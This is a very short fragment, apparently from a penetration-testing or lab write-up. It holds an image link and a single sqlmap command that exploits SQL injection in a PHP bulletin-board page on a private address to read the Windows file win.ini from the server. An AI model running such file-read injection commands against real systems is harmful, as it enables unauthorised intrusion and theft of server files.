 sqlmap -u "http://192.168.20.1/bbs/showmessage.php?id=1" --file-read "C:/Windows/win.ini"